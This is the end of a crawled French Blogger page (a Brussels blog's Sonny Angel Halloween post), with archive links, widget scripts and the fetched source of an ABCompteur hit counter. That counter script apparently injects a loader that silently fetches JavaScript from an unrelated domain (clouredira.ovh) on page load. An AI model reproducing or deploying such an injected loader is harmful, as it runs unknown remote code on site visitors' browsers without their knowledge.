<a href='http://boucledorbruxelles.blogspot.com/2014/10/'>octobre</a> (3)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2014/09/'>septembre</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2013/08/'>août</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2013/06/'>juin</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2013/05/'>mai</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2013/04/'>avril</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2013/03/'>mars</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2013/02/'>février</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2013/01/'>janvier</a> (3)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2012/11/'>novembre</a> (4)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2012/10/'>octobre</a> (3)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2012/09/'>septembre</a> (5)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2012/08/'>août</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2012/06/'>juin</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2012/04/'>avril</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2012/03/'>mars</a> (14)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2011/12/'>décembre</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2011/11/'>novembre</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2011/10/'>octobre</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2011/09/'>septembre</a> (4)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2011/06/'>juin</a> (4)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2011/05/'>mai</a> (7)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2011/04/'>avril</a> (7)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2011/03/'>mars</a> (9)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2011/02/'>février</a> (6)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2011/01/'>janvier</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2010/12/'>décembre</a> (9)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2010/11/'>novembre</a> (12)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2010/10/'>octobre</a> (12)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2010/09/'>septembre</a> (10)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2010/08/'>août</a> (12)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2010/07/'>juillet</a> (6)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2010/06/'>juin</a> (9)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2010/05/'>mai</a> (23)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2010/04/'>avril</a> (54)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2010/03/'>mars</a> (19)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2010/02/'>février</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2009/12/'>décembre</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2009/11/'>novembre</a> (6)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2009/10/'>octobre</a> (5)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2009/05/'>mai</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2009/04/'>avril</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2009/03/'>mars</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2009/01/'>janvier</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2008/12/'>décembre</a> (2)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2008/11/'>novembre</a> (7)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2008/10/'>octobre</a> (5)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2008/09/'>septembre</a> (3)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2008/07/'>juillet</a> (9)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2008/06/'>juin</a> (5)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2008/05/'>mai</a> (6)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2008/04/'>avril</a> (11)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2008/03/'>mars</a> (7)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2007/09/'>septembre</a> (1)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2007/07/'>juillet</a> (3)
      </li>
<li class='archivedate'>
<a href='http://boucledorbruxelles.blogspot.com/2007/06/'>juin</a> (1)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=5/46/10087/7/1&ID=531258"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Thème Simple. Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6X7hEYUF01TagGrgUtFH5sJvLMuQ:1762174288006';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6366577938992068476','//boucledorbruxelles.blogspot.com/2014/10/sonny-angel-limited-edition-halloween.html','6366577938992068476');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6366577938992068476', 'title': 'BOUCLE D\x27OR', 'url': 'http://boucledorbruxelles.blogspot.com/2014/10/sonny-angel-limited-edition-halloween.html', 'canonicalUrl': 'http://boucledorbruxelles.blogspot.com/2014/10/sonny-angel-limited-edition-halloween.html', 'homepageUrl': 'http://boucledorbruxelles.blogspot.com/', 'searchUrl': 'http://boucledorbruxelles.blogspot.com/search', 'canonicalHomepageUrl': 'http://boucledorbruxelles.blogspot.com/', 'blogspotFaviconUrl': 'http://boucledorbruxelles.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr-FR', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BOUCLE D\x26#39;OR - Atom\x22 href\x3d\x22http://boucledorbruxelles.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22BOUCLE D\x26#39;OR - RSS\x22 href\x3d\x22http://boucledorbruxelles.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BOUCLE D\x26#39;OR - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6366577938992068476/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BOUCLE D\x26#39;OR - Atom\x22 href\x3d\x22http://boucledorbruxelles.blogspot.com/feeds/3600096443488245990/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/93b5482d11d1bbee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '3600096443488245990', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtP7ozsnHeWW_DeQYcT8h3qFClXc82sZbD8u2Z2CF6RA0npFg7nu5UoAiUZRYK-wpCv9TWpmPOW6S68foMMfdss907DSjV9G3c3-miyEpYZHWCJUoL_aSsSssQ8zkrt-qdO5doV58608wd/s72-c/blogger-image--2038668030.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtP7ozsnHeWW_DeQYcT8h3qFClXc82sZbD8u2Z2CF6RA0npFg7nu5UoAiUZRYK-wpCv9TWpmPOW6S68foMMfdss907DSjV9G3c3-miyEpYZHWCJUoL_aSsSssQ8zkrt-qdO5doV58608wd/s640/blogger-image--2038668030.jpg', 'pageName': 'Sonny Angel *** Limited edition ***Halloween', 'pageTitle': 'BOUCLE D\x27OR: Sonny Angel *** Limited edition ***Halloween'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true, 'variant': 'simplysimple', 'variantId': 'simplysimple'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Sonny Angel *** Limited edition ***Halloween', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtP7ozsnHeWW_DeQYcT8h3qFClXc82sZbD8u2Z2CF6RA0npFg7nu5UoAiUZRYK-wpCv9TWpmPOW6S68foMMfdss907DSjV9G3c3-miyEpYZHWCJUoL_aSsSssQ8zkrt-qdO5doV58608wd/s640/blogger-image--2038668030.jpg', 'url': 'http://boucledorbruxelles.blogspot.com/2014/10/sonny-angel-limited-edition-halloween.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3600096443488245990}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3311442462-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar-right-1', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-right-1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar-right-1', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar-right-1', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar-right-1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar-right-1', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=5/46/10087/7/1&ID=531258
body_size: 798
content:
document.write('<a href="http://www.abcompteur.com/?531258" target="_blank">');document.write('0');document.write('9571');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

